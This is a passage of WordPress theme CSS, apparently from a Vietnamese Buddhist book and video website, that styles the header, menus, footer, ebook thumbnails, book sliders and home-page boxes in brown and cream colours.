li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
